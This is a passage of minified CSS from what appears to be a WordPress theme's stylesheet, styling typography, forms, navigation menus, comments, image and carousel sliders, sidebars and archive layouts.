a:hover,.page-wrapper .invert-typo h1,.page-wrapper .invert-typo h2,.page-wrapper .invert-typo h3,.page-wrapper .invert-typo h4,.page-wrapper .invert-typo h5,.page-wrapper .invert-typo h6{color:inherit}.enforce-body-font{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif}.highlight-typo{background:#fff}code,kbd,pre,tt{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}pre{overflow-x:auto}code,kbd,tt{padding:2px 5px;margin:0 5px;border:1px dashed}pre{display:block;padding:5px 10px;margin:1.07142857em 0;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}pre.scrollable{max-height:340px;overflow-y:scroll}ol,ul{margin:0;padding:0;list-style:none}ol ol,ol ul,ul ol,ul ul{margin-left:10px}li{margin:0 10px 0 0;padding:0}ol.unstyled,ul.unstyled{margin:0!important;padding:0!important;list-style:none!important}.main ol,.main ul{margin:1.07142857em;margin-right:0}.main ol{list-style:decimal}.main ul,.main ul.disc{list-style:disc}.main ul.square{list-style:square}.main ul.circle{list-style:circle}.main ol ul,.main ul ul{list-style-type:circle}.main ol ol ul,.main ol ul ul,.main ul ol ul,.main ul ul ul{list-style-type:square}.main ol ol,.main ul ol{list-style-type:lower-alpha}.main ol ol ol,.main ol ul ol,.main ul ol ol,.main ul ul ol{list-style-type:lower-roman}.main ol ol,.main ol ul,.main ul ol,.main ul ul{margin-top:2px;margin-bottom:2px;display:block}.main li{margin-right:0;display:list-item}.borderlist > li:first-child{border-top:1px solid}.borderlist > li{border-bottom:1px solid;padding:.15em 0;list-style-position:outside}dl{margin:.71428571em 0}dt{font-weight:700}dd{margin-left:.71428571em}.dl-horizontal:after,.dl-horizontal:before{display:table;line-height:0;content:""}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:12.3em;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:13.8em}@media only screen and (max-width:969px){.dl-horizontal dt{float:none;width:auto;clear:none;text-align:left}.dl-horizontal dd{margin-left:0}}table{width:100%;padding:0;margin:1.07142857em 0;border-collapse:collapse;border-spacing:0}table caption{padding:5px 0;width:auto;font-style:italic;text-align:right}th{font-weight:700;letter-spacing:1.5px;text-transform:uppercase;padding:6px 6px 6px 12px}th.nobg{background:0 0}td{padding:6px 6px 6px 12px}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#fff}form{margin-bottom:1.07142857em}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:1.07142857em;border:0;border-bottom:1px solid #ddd;background:#fff;color:#666;font-weight:700}legend small{color:#666}input,label,select,textarea{font-size:1em;font-weight:400;line-height:1.4em}label{display:inline-block;font-weight:700}.input-text,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=input],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-appearance:none;border:1px solid #ddd;padding:6px 8px;outline:0;color:#666;margin:0;max-width:100%;display:inline-block;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.input-text:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=input]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border:1px solid #aaa;color:#555;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type=button],input[type=checkbox],input[type=file],input[type=image],input[type=radio],input[type=reset],input[type=submit]{width:auto}input[type=checkbox]{display:inline}input[type=checkbox],input[type=radio]{line-height:normal;cursor:pointer;margin:4px 0 0}textarea{height:auto;min-height:60px}select{width:215px;background:url(images/select.png) center right no-repeat #fff}select[multiple],select[size]{height:auto}input:-moz-placeholder,input:-ms-input-placeholder,input::-webkit-input-placeholder,textarea:-moz-placeholder,textarea:-ms-input-placeholder,textarea::-webkit-input-placeholder{color:#999}input[disabled],input[readonly],select[disabled],select[readonly],textarea[disabled],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type=checkbox][disabled],input[type=checkbox][readonly],input[type=radio][disabled],input[type=radio][readonly]{background-color:transparent}input[type=submit]{outline:0}#submit,.button,input[type=submit]{background:0 0;color:#e23348;display:inline-block;cursor:pointer;border:1px solid #e23348;text-transform:uppercase;font-weight:400;-webkit-transition:color .2s ease-in,background-color .2s linear,box-shadow linear .2s;-moz-transition:color .2s ease-in,background-color .2s linear,box-shadow linear .2s;-o-transition:color .2s ease-in,background-color .2s linear,box-shadow linear .2s;transition:color .2s ease-in,background-color .2s linear,box-shadow linear .2s}#submit:hover,.button:hover,input[type=submit]:hover{background:#e23348;color:#fff}#submit.aligncenter,.button.aligncenter,input[type=submit].aligncenter{max-width:60%}#submit a,.button a{color:inherit}#submit,#submit.button-medium,.button,.button-medium,input[type=submit],input[type=submit].button-medium{padding:8px 40px 9px;font-size:1em;line-height:1.4em;margin-top:5px;margin-bottom:5px}#submit.button-small,.button-small,input[type=submit].button-small{padding:6px 23px 8px;font-size:.8em;line-height:1.8em}#submit.button-large,.button-large,input[type=submit].button-large{padding:13px 55px 14px;font-size:1em;line-height:1.4em}embed,iframe,object,video{max-width:100%;margin:1.07142857em 0}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}figure{margin:0;max-width:100%}a img,img{border:none;padding:0;margin:0 auto;display:inline-block;max-width:100%;height:auto;image-rendering:optimizeQuality;vertical-align:top}img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lt-ie8 img{width:100%;-ms-interpolation-mode:bicubic}.img-round{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.img-circle{-webkit-border-radius:1500px;-moz-border-radius:1500px;border-radius:1500px}.img-frame,.img-polaroid{padding:4px;border:1px solid}.img-noborder img,img.img-noborder{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;border:none!important}.gallery{border:1px solid #ddd;background:#fff;padding:10px;margin:1.07142857em 0}.gallery .gallery-item{padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.gallery .gallery-icon img{padding:0;max-width:100%}.gallery .gallery-caption{color:#777;margin:3px 0;font-size:.85714286em;line-height:1.8em}.wp-caption{background:#fff}.wp-caption-text{border:1px solid #ddd;color:#777;margin:0;padding:5px;font-size:.85714286em;line-height:1.8em;text-align:center}.aligncenter{clear:both;display:block;margin:1.07142857em auto;text-align:center}img.aligncenter{margin:1.07142857em auto}.alignleft{float:left;margin:10px 1.71428571em 5px 0;display:block}.alignright{float:right;margin:10px 0 5px 1.71428571em;display:block}.alignleft img,.alignright img{display:block}.avatar{display:inline-block}.avatar.pull-left{float:left;margin:0 1em 5px 0}.avatar.pull-right{float:right;margin:0 0 5px 1em}body{background:#fff}#page-wrapper{width:1530px;max-width:100%;display:block;margin:0 auto;position:relative;height:auto}#leftbar{width:270px;float:left;position:absolute;z-index:1;height:100%}#footer,#main,#post-footer,#sub-footer{margin-left:270px;width:auto}@media only screen and (max-width:969px){#leftbar{width:100%;float:none;position:relative;z-index:inherit}#footer,#main,#post-footer,#sub-footer{margin-left:0}}@media only screen and (min-width:970px){#leftbar,#main{border-right:solid 1px #e5e5e5;-webkit-box-shadow:3px 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:3px 0 5px 0 rgba(0,0,0,.1);box-shadow:3px 0 5px 0 rgba(0,0,0,.1)}.content-stretch #main{border-right:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.content.no-sidebar{float:none;margin-left:auto;margin-right:auto}.content.layout-narrow-left,.content.layout-wide-left{float:right}#leftbar .grid,#leftbar .grid-stretch{min-width:auto}#leftbar [class*=grid-span-]{padding:0 20px}.leftbar-top{border-bottom:solid 1px #ddd}.leftbar-bottom a,.leftbar-top a{color:inherit;border-bottom:dashed 1px}.leftbar-section{font-size:.92857143em;line-height:1.8em}.leftbar-section .title,.leftbar-section h1,.leftbar-section h2,.leftbar-section h3,.leftbar-section h4,.leftbar-section h5,.leftbar-section h6{color:inherit}.leftbar-section .widget{margin:15px 0}.leftbar-section .widget-title{font-size:1em;text-transform:none;margin-bottom:5px;font-weight:700;font-style:normal}.leftbar-section .textwidget p{margin:0}.leftbar-section .widget_text{font-style:italic}.leftbar-section .widget_tag_cloud a{border-bottom:none}.leftbar-section .social-icons-widget{color:#666;border:1px dashed;display:inline-block}.leftbar-section .social-icons-icon{border:none;color:inherit}.leftbar-section .searchbody{margin:5px 0}.leftbar-section .searchform{margin-bottom:0}.leftbar-section i.fa-search{color:#666;font-size:14px}@media only screen and (max-width:969px){.leftbar-bottom,.leftbar-top{padding:0;margin:0;text-align:center}.leftbar-bottom{display:none;margin-top:0}.leftbar-bottom.mobile-display{display:block}}#header{position:relative}@media only screen and (max-width:969px){#header-aside{border-top:solid 1px rgba(0,0,0,.1);border-bottom:solid 1px #ddd}#header-aside .grid-span-12,#header-primary .grid-span-12{padding:0;text-align:center}}#site-logo{padding:40px 0;max-width:100%;vertical-align:top}#site-logo.with-background{padding-left:20px;padding-right:20px;margin-left:-20px;margin-right:-20px}#site-title{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;font-size:36px;line-height:1em;vertical-align:middle}#site-title a{color:inherit}#site-title a:hover{text-decoration:none}#site-description{margin:0;font-family:inherit;font-size:inherit;line-height:1em;vertical-align:middle;text-transform:uppercase;opacity:.6;filter:alpha(opacity=60)}.site-logo-text-tiny #site-title{font-size:18px}.site-logo-text-small #site-title{font-size:28px}.site-logo-text-large #site-title{font-size:48px}.site-logo-text-huge #site-title{font-size:60px}#site-logo-mixed.displayfont #site-title,#site-logo-text.displayfont #site-title{font-weight:800;text-transform:uppercase;letter-spacing:2px}.site-logo-with-icon #site-title{position:relative;display:inline-block;margin-left:50px;padding-left:10px}.site-logo-with-icon #site-title i{font-size:50px;width:1em;position:absolute;left:-1em;top:5px}#site-logo-text i{line-height:inherit}#site-logo.site-logo-image.with-background,#site-logo.site-logo-mixed.with-background,#site-logo.site-logo-mixedcustom.with-background{padding:20px}.site-logo-with-image{text-align:center}.site-logo-with-image .site-logo-mixed-image{margin-bottom:8px}.site-title-line{display:block;line-height:1em}.site-title-body-font{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif}#site-logo-image img{width:auto}.site-logo-mixed-image img{vertical-align:middle}@media only screen and (min-width:970px){#site-logo.with-background{margin-bottom:15px}}@media only screen and (max-width:969px){#site-logo.with-background{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#page-wrapper #site-description,#page-wrapper #site-title{text-align:center;margin:0;display:block}.site-logo-with-icon #site-title{padding:0}.site-logo-with-icon #site-title > a{position:relative;left:.5em;display:inline-block;max-width:75%}.site-logo-with-icon #site-title i{left:-1.1em}#site-logo.site-logo-image{padding:20px}.site-logo-with-image{display:block;text-align:center}.site-logo-with-image .site-logo-mixed-image{margin:0 auto 10px}.site-logo-with-image .site-logo-mixed-image,.site-logo-with-image .site-logo-mixed-text{display:block;padding:0}}.menu-primary{margin-right:-20px;margin-left:-20px}.menu-primary a,.menu-primary li,.menu-primary ul{display:block;position:relative}.nav-menu{position:relative}.menu-items{color:#888;vertical-align:middle}.menu-items li{margin-right:0}.menu-items li:hover{visibility:inherit}.menu-items > li a{color:inherit;padding:4px 20px}.menu-items > li a:hover{background:rgba(0,0,0,.05)}.menu-items > li > a{font-size:1.07142857em;text-transform:uppercase}.menu-items li.menu-item-has-children > a:after{position:absolute;right:0;top:0;font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;speak:none;-webkit-font-smoothing:antialiased;vertical-align:middle;content:"\f0d7";text-align:center;font-size:inherit;line-height:inherit;display:inline-block;width:20px;padding:4px;background:rgba(0,0,0,.07)}.menu-items > li ul ul.sub-menu{font-size:inherit}.menu-items .sub-menu{font-size:.92857143em;line-height:1.4em;font-weight:400;color:#777;margin:0;background:rgba(0,0,0,.07);display:none}.menu-items .sub-menu a{padding-left:30px}.menu-items .sub-menu a:before{padding:4px 0;font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;speak:none;-webkit-font-smoothing:antialiased;vertical-align:middle;content:"\f0da";display:block;position:absolute;top:1px;margin-left:-10px;width:10px}.menu-items .sub-menu ul a{padding-left:40px}.menu-items .sub-menu ul ul a{padding-left:50px}.menu-toggle{display:none;cursor:pointer;padding:5px 0}.menu-toggle-text{margin-right:5px}@media only screen and (max-width:969px){.menu-toggle{display:block}.menu-primary{margin:0}.nav-menu .menu-items{display:none;text-align:left}.mobilesubmenu-open .menu-items .sub-menu{display:block!important;height:auto!important;opacity:1!important}.mobilemenu-fixed#menu-primary,.mobilemenu-fixed#menu-secondary{margin-bottom:0}.mobilemenu-fixed #menu-primary-items,.mobilemenu-fixed #menu-secondary-items,.mobilemenu-fixed .menu-toggle{-webkit-transition:left .3s ease-in,background-color .3s linear;-moz-transition:left .3s ease-in,background-color .3s linear;-o-transition:left .3s ease-in,background-color .3s linear;transition:left .3s ease-in,background-color .3s linear}.mobilemenu-fixed .menu-toggle-text{display:none}.mobilemenu-fixed .menu-toggle{width:2em;padding:5px;position:fixed;top:15%;left:0;z-index:99995;border:1px solid rgba(0,0,0,.1);border-left:none}.mobilemenu-fixed .menu-items,.mobilemenu-fixed .menu-toggle{background:#fff}.mobilemenu-fixed .menu-items{border-right:solid 1px rgba(0,0,0,.1)}.mobilemenu-fixed #menu-primary-items,.mobilemenu-fixed #menu-secondary-items{display:block;width:280px;position:fixed;top:0;z-index:99994;overflow-y:auto;height:100%;left:-278px}.mobilemenu-fixed.mobilemenu-open .menu-toggle{left:280px;z-index:99997}.mobilemenu-fixed.mobilemenu-open #menu-primary-items,.mobilemenu-fixed.mobilemenu-open #menu-secondary-items{left:0;z-index:99996}.mobilemenu-fixed .sf-menu ul{min-width:auto}.header-supplementary-bottom .mobilemenu-fixed .menu-toggle{margin-top:40px}.header-supplementary-top .mobilemenu-fixed .menu-toggle{margin-top:-40px}}.menu-expand{display:none}@media only screen and (min-width:970px){.menu-items{display:block!important}#menu-primary{margin-top:30px}.menu-expand{display:block;position:absolute;right:-13px;top:-33px;cursor:pointer;color:#777;background:#fff;border:1px solid #ddd;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.5);box-shadow:0 0 2px 0 rgba(0,0,0,.5);font-size:14px;line-height:1em;padding:5px 6px}.menu-expand.active,.menu-expand:hover{background:#f1f1f1}.menu-expand span{display:none}.menu-items.expand .sub-menu{display:block!important;height:auto!important;opacity:1!important}}#content-top .sidebar{margin:0;color:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit}#content-top .widget{margin:1em 0}#content-top .widget-title{color:inherit;font-size:inherit;font-family:inherit;text-transform:inherit;font-weight:700;font-style:inherit}#main.main{padding-bottom:2.78571429em;overflow:hidden}#loop-meta{position:relative;border-bottom:solid 1px #ddd}#loop-meta.pageheader-bg-both,#loop-meta.pageheader-bg-default,#loop-meta.pageheader-bg-stretch{background:#fff}#loop-meta.pageheader-bg-incontent,#loop-meta.pageheader-bg-none{background:0 0}.loop-meta{float:none;text-align:center;background-size:contain;padding:75px 0}.loop-title{margin:0;font-size:1.42857143em}.loop-description p{margin:1.07142857em 0;font-size:1.06666666em}.loop-description > p:last-child{margin-bottom:3px}#content #loop-meta{margin-bottom:1.07142857em;border-bottom:none}#content #loop-meta.pageheader-bg-default,#content #loop-meta.pageheader-bg-none,#content #loop-meta.pageheader-bg-stretch{background:0 0}#content #loop-meta.pageheader-bg-both,#content #loop-meta.pageheader-bg-incontent{background:#fff;padding:15px 25px}#content #loop-meta.pageheader-bg-both .entry-byline,#content #loop-meta.pageheader-bg-incontent .entry-byline{padding-bottom:0}#content .loop-meta{text-align:left;padding:0}#custom-content-title-area{text-align:center}.pre-content-title-area ul.lSPager{display:none}.content-title-area-stretch .grid-span-12{padding:0}.content-title-area-grid{margin:1.07142857em 0}.content .post-content-title-area{margin:0 0 2.78571429em}@media only screen and (max-width:969px){.loop-meta{padding:50px 0}}.entry-byline{font-size:.85714286em;line-height:1.8em;text-transform:uppercase;margin-top:5px}.content .entry-byline{margin-top:0;padding:7px 5px}.content .entry-byline.empty{padding:0}.entry-byline-block{display:inline}.entry-byline-block:after{content:"|";margin:0 7px}.entry-byline-block:last-child:after{display:none}.entry-byline a{color:inherit}.entry-byline a:hover{color:inherit;text-decoration:underline}.entry-byline-label{margin-right:3px}.entry-footer div.entry-byline{background:0 0}.entry-footer .entry-byline{color:#e23348;margin:0;padding:1.71428571em 5px;border-bottom:solid 1px #ddd}.content{margin-top:55px}.main-content-grid:first-child .content{margin-top:35px}.entry-content-featured-img{display:block;margin:0 auto 2.78571429em}.entry-content{border-bottom:solid 1px #ddd}.entry-content.no-shadow{border:none}.entry-the-content{margin-bottom:2.78571429em;display:block;zoom:1}.entry-the-content h1:first-child,.entry-the-content h2:first-child,.entry-the-content h3:first-child,.entry-the-content h4:first-child,.entry-the-content h5:first-child,.entry-the-content h6:first-child,.entry-the-content p:first-child{margin-top:0}.entry-the-content:after{content:" ";display:block;font-size:0;height:0;clear:both;visibility:hidden}.page-links{text-align:center;margin:2.78571429em 0}.page-links .page-numbers,.page-links a{border:1px solid;padding:2px 5px;margin:2px}.loop-nav{padding:1.71428571em 5px;border-bottom:solid 1px #ddd}#comments-template{padding-top:1.71428571em}#comments-number{font-size:14px;color:#888;font-family:inherit;font-weight:700;font-weight:800;text-transform:uppercase}#comments .comment-list,#comments .comment-list ol.children{list-style-type:none;margin:0}.comment-list{padding-bottom:.71428571em}.comment{position:relative;margin:0}.comment article{position:relative}.comment p{margin:0 0 .3em}.comment li.comment{border-left:solid 1px #ddd;padding-left:40px;margin-left:20px}.comment-avatar{position:absolute;width:50px;top:5px;left:5px}.comment-by-author{font-size:.85714286em;line-height:1.8em;color:#888;text-transform:uppercase;font-weight:700;margin-top:3px}.comment-content-wrap{margin:30px 0 20px 70px}.comment-edit-link,.comment-meta-block{display:inline-block;padding:0 15px 0 0;margin:0 15px 0 0;border-right:solid 1px;font-size:.85714286em;line-height:1.8em;color:#888;text-transform:uppercase}.comment-meta-block:last-child{border-right:none;padding-right:0;margin-right:0}.comment-meta-block cite.comment-author{font-style:normal;font-size:1em}.comment.bypostauthor > article{background:#fff}.comment.bypostauthor > article .comment-edit-link,.comment.bypostauthor > article .comment-meta-block{color:inherit}.comment.bypostauthor > article .comment-avatar{top:18px;left:18px}.comment.bypostauthor > article .comment-content-wrap{margin-left:80px;padding:13px 10px 13px 5px}.comment.bypostauthor+#respond{background:#fff;padding:20px 20px 1px}.comment.bypostauthor+#respond #reply-title{margin-top:0}.comment-ping{border:1px solid #ddd;padding:5px 10px 5px 15px;margin:30px 0 20px}.comment-ping cite{font-size:1em}#reply-title{font-size:14px;font-family:inherit;font-weight:700;font-weight:800;text-transform:uppercase}#reply-title small{display:block}#respond p{margin:0 0 .3em}#respond label{font-size:.85714286em;line-height:1.8em;font-weight:400;padding:.71428571em 0;width:15%;vertical-align:top}@media only screen and (max-width:969px){.comment article{margin:10px 0}.comment-avatar{position:relative;top:auto;left:auto}.comment-content-wrap{margin:10px 0 0}.comment.bypostauthor > article .comment-content-wrap{margin:10px 0 0 10px}.comment li{padding-left:15px;margin-left:10px}}.entry.attachment .entry-content{border-bottom:none}.entry.attachment .entry-the-content{width:auto;text-align:center}.entry.attachment .entry-the-content p:first-of-type{margin-top:2em;font-weight:700;text-transform:uppercase}.entry.attachment .entry-the-content .more-link{display:none}.entry-grid-featured-img{position:relative;z-index:1}.entry-sticky-tag{display:none}.sticky .entry-sticky-tag{float:left;position:relative;z-index:1;display:inline-block;padding:0 4px;top:7px;margin-right:10px;text-transform:uppercase;font-size:.85714286em;line-height:1.8em;text-align:center}.entry-grid{margin-bottom:45px;min-width:inherit}.entry-grid-content{padding:0 0 45px}.entry-grid-content .entry-title{font-size:1.14285714em;margin:0}.entry-grid-content .entry-title a{color:inherit}.archive-big .entry-grid,.archive-medium .entry-grid,.archive-small .entry-grid{border-bottom:solid 1px #ddd}.archive-big.has-post-thumbnail,.archive-medium.has-post-thumbnail,.archive-small.has-post-thumbnail{padding-top:1em}.archive-big.has-post-thumbnail:first-child,.archive-medium.has-post-thumbnail:first-child,.archive-small.has-post-thumbnail:first-child{padding-top:5px}.archive-big:last-child .entry-grid,.archive-medium:last-child .entry-grid,.archive-small:last-child .entry-grid{margin-bottom:0;border-bottom:none}.archive-medium .entry-content-featured-img,.archive-small .entry-content-featured-img{margin:0 1.71428571em 10px 0}.archive-medium .entry-summary p:first-child,.archive-small .entry-summary p:first-child{margin-top:1em}.archive-medium .entry-byline,.archive-small .entry-byline{display:table}#content .archive-mosaic{padding:1em 20px 0}.archive-mosaic{text-align:center}.archive-mosaic .entry-grid{margin-bottom:45px;border:1px solid #ddd}.archive-mosaic .entry-content-featured-img{margin:0 auto}.archive-mosaic .entry-grid-content{padding:1.71428571em 1em 0}.archive-mosaic .entry-title{font-size:1em}.archive-mosaic .entry-summary{font-size:.93333333em}.archive-mosaic .entry-summary p{margin:1em 0}.archive-mosaic .entry-summary .more-link{margin-top:1em}.archive-mosaic .mosaic-sub{background:#fff;border-top:solid 1px #ddd;margin:0 -1em;line-height:1.4em}.archive-mosaic.sticky .entry-sticky-tag{float:none;top:0;margin:0;display:block}.archive-mosaic .entry-byline{display:block;padding:10px;border:none;margin:0}@media only screen and (max-width:969px){.archive-medium .entry-content-featured-img,.archive-small .entry-content-featured-img{margin:0 auto 1.71428571em;float:none}.archive-mosaic .entry-content-featured-img{padding:20px 20px 0}}.more-link{display:block;margin-top:1.71428571em;text-transform:uppercase;font-size:.85714286em;line-height:1.8em}.more-link a{display:block}.pagination.loop-pagination{margin:1.07142857em 0}.page-numbers{border:1px solid;padding:2px 5px;margin:2px}.hootslider-html-slide{cursor:-webkit-grab;cursor:-moz-grabbing;cursor:grab;overflow:hidden;position:relative}.hootslider-html-slide.is-custom-bg{background-size:cover;background-position:center}.hootslider-html-slide > .grid{display:table;table-layout:fixed}.hootslider-html-slide .hootslider-html-slide-column{display:table-cell;vertical-align:middle;float:none;text-align:center}.hootslider-html-slide .column-1-2.hootslider-html-slide-left{padding:45px 20px 45px 40px}.hootslider-html-slide .column-1-2.hootslider-html-slide-right{padding:45px 40px 45px 20px}.hootslider-html-slide .hootslider-html-slide-content{padding:15px;display:inline-block}.hootslider-html-slide .hootslider-html-slide-content a,.hootslider-html-slide .hootslider-html-slide-content div,.hootslider-html-slide .hootslider-html-slide-content h1,.hootslider-html-slide .hootslider-html-slide-content h2,.hootslider-html-slide .hootslider-html-slide-content h3,.hootslider-html-slide .hootslider-html-slide-content h4,.hootslider-html-slide .hootslider-html-slide-content h5,.hootslider-html-slide .hootslider-html-slide-content h6,.hootslider-html-slide .hootslider-html-slide-content p,.hootslider-html-slide .hootslider-html-slide-content span{color:inherit}.hootslider-html-slide h1,.hootslider-html-slide h2,.hootslider-html-slide h3,.hootslider-html-slide h4,.hootslider-html-slide h5,.hootslider-html-slide h6{font-size:1.14285714em;margin:0;text-transform:uppercase}.hootslider-html-slide p{margin:0}.hootslider-html-slide .hootslider-html-slide-link{margin-top:15px}.hootslider-html-slide .hootslider-html-slide-button{display:inline-block}.hootslider-html-slide .column-1-1{padding:45px 40px}.hootslider-html-slide .column-1-1 .hootslider-html-slide-content{max-width:75%;display:inline-block}.hootslider-html-slide-button{background:#e23348;color:#fff}@media only screen and (max-width:969px){.hootslider-html-slide .grid{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;height:auto!important}.hootslider-html-slide .column-1-2.hootslider-html-slide-left{display:block;padding:0 40px 25px;-webkit-order:2;order:2}.hootslider-html-slide .column-1-2.hootslider-html-slide-right{display:block;padding:25px 40px 0;margin-bottom:25px;-webkit-order:1;order:1}.hootslider-html-slide .column-1-1.hootslider-html-slide-column{padding:45px 40px}}.hootslider-image-slide{cursor:-webkit-grab;cursor:-moz-grabbing;cursor:grab;position:relative}.hootslider-image-slide img{width:100%}.hootslider-image-slide-content{position:absolute;bottom:10%;right:0;margin:0 50px;max-width:50%}.hootslider-image-slide-caption{padding:12px 20px}.hootslider-image-slide-caption h1,.hootslider-image-slide-caption h2,.hootslider-image-slide-caption h3,.hootslider-image-slide-caption h4,.hootslider-image-slide-caption h5,.hootslider-image-slide-caption h6{font-size:1.14285714em;margin:0;text-transform:uppercase}.hootslider-image-slide-caption a,.hootslider-image-slide-caption div,.hootslider-image-slide-caption h1,.hootslider-image-slide-caption h2,.hootslider-image-slide-caption h3,.hootslider-image-slide-caption h4,.hootslider-image-slide-caption h5,.hootslider-image-slide-caption h6,.hootslider-image-slide-caption p,.hootslider-image-slide-caption span{color:inherit}.hootslider-image-slide-caption p{margin:0}.hootslider-image-slide-button{margin-top:15px;background:#e23348;color:#fff}@media only screen and (max-width:969px){.hootslider-image-slide-content{position:relative;margin:0;max-width:none}.hootslider-image-slide-caption{padding:10px 40px;text-align:center}.hootslider-image-slide-caption h1,.hootslider-image-slide-caption h2,.hootslider-image-slide-caption h3,.hootslider-image-slide-caption h4,.hootslider-image-slide-caption h5,.hootslider-image-slide-caption h6,.hootslider-image-slide-caption p{margin:0}.hootslider-image-slide-button{display:block;margin:0;text-align:center}}.hootslider-carousel-wrapper{margin:1.07142857em 0}.hootslider-carousel-wrapper .lightSlider.fixedheight{height:auto!important}.hootslider-carousel-wrapper .lSAction > a{top:0;bottom:0;height:auto}.hootslider-carousel-wrapper .lSAction > .lSPrev{background-position:0 50%}.hootslider-carousel-wrapper .lSAction > .lSNext{background-position:-32px 50%}.hootslider-carousel-wrapper .lSAction > a:hover{background-color:rgba(255,255,255,.5)}.hootslider-carousel-slide{cursor:-webkit-grab;cursor:-moz-grabbing;cursor:grab}.lightSlideCarousel{padding:0 10px;margin:5px 8px;border:1px solid #ddd}.lightSlideCarousel .title,.lightSlideCarousel h1,.lightSlideCarousel h2,.lightSlideCarousel h3,.lightSlideCarousel h4,.lightSlideCarousel h5,.lightSlideCarousel h6{font-size:1em;margin:0;font-family:inherit;padding:5px 0 0}.hootslider-carousel-slide-image{margin:10px 0;text-align:center}.hootslider-carousel-slide-content{margin:15px 0 20px;text-align:center}.hootslider-carousel-slide-content .more-link,.hootslider-carousel-slide-content p{margin:.35714286em 0}.home #main.main{padding-bottom:0}.content.content-frontpage.no-sidebar{margin-top:0}.frontpage-area.module-bg-highlight,.frontpage-area.module-bg-image{padding:20px 0}.frontpage-area.area-highlight{background:#fff}.frontpage-area.module-bg-image.bg-scroll{background-size:cover}.frontpage-area .widget{margin:1.71428571em 0}.frontpage-slider.grid-stretch > .grid-span-12{padding:0}.frontpage-area:first-child .frontpage-slider.grid .lSSlideOuter{margin-top:35px}.frontpage-area .entry-content{border-bottom:none}.frontpage-area .entry-the-content{margin:2em 0 0}@media only screen and (max-width:969px){#frontpage-page-content .sidebar{margin-top:45px}}.sidebar{margin-top:55px;line-height:1.78571429em}.sidebar .widget{margin:0 0 35px}.sidebar .widget-title{color:inherit;font-size:14px;font-family:inherit;font-weight:700;text-transform:uppercase;margin-bottom:1.07142857em}#sidebar-primary.layout-narrow-right,#sidebar-primary.layout-wide-right{padding-left:15px}#sidebar-primary.layout-narrow-left,#sidebar-primary.layout-wide-left{padding-right:15px}.main-content-grid:first-child .sidebar-primary{margin-top:35px}.widget{margin:45px 0}.widget-title{margin:0 0 20px;text-transform:uppercase}.topborder-none{border-top:none;margin-top:0}.bottomborder-none{border-bottom:none;margin-bottom:0}.topborder-line{border-top:solid 1px #ddd}.bottomborder-line{border-bottom:solid 1px #ddd}.bottomborder-shadow:after,.topborder-shadow:before{content:"\00a0";display:block;background:#d0d0d0;border-bottom:solid 2px #fff;width:225px;font:0/0 a;height:3px;margin:0 auto}.textwidget p:first-child{margin-top:0}.searchbody{background:#f5f5f5;background:rgba(0,0,0,.05);vertical-align:middle}.searchbody input{background:0 0;color:inherit;border:none;padding:10px 17px 10px 32px;width:100%;vertical-align:bottom;display:block}.searchbody input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.searchform{position:relative;border:1px solid rgba(255,255,255,.3)}.searchbody i.fa-search{margin-right:10px;position:absolute;top:50%;margin-top:-.5em;left:10px}.inline_nav .widget_nav_menu li,.inline_nav .widget_nav_menu ol,.inline_nav .widget_nav_menu ul{display:inline;margin-left:0}.inline_nav .widget_nav_menu li{margin-right:0}.inline_nav .widget_nav_menu li a{margin:0 15px 0 0;border-bottom:dashed 1px}.inline_nav .widget_nav_menu li a:hover{border-bottom-style:solid;text-decoration:none}.inline_nav .widget_nav_menu ul.menu > li:last-child a:after{display:none}.frontpage-area .widget_hoot-cta-widget{margin:0}.cta-style1,.cta-style2,.cta-widget{margin:40px 0}.cta-headine{margin:0 0 